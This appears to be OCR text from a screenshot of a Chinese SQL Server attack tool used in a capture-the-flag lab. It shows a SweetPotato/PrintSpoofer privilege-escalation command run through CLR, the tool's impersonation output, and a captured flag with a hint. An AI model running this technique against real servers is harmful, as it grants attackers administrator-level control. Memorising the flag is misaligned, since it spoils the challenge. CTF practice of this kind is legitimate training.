 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷下载/SweetPotato.exe -a "type C:\Users\Administrator\flag\flag01.txt " 执行类型(CLR) GBK 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/b46781bc-028a-4cce-b1c3-c04efac5b51d
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c type C:\Users\Administrator\flag\flag01.txt
[+] process with pid: 6060 created.
=====================================
Getting flag01 is easy, right?
flag01: flag{bb8494f7-38ef-4430-858b-652c28675358}
Maybe you should focus on user sessions...
日志输出
[*] 2023-08-07 15:05:35 - 获取结果成功!
[*] 2023-08-07 15:05:51 - 正在执行并获取结果，请稍等...
[*] 2023-08-07 15:05:51 - 获取结果成功!
[*] 2023-08-07 15:05:57 - 正在执行并获取结果，请稍等...
[*] 2023-08-07 15:05:58 - 获取结果成功!
[*] 2023-08-07 15:06:05 - 正在执行并获取结果，请稍等...
[*] 2023-08-07 15:06:05 - 获取结果成功!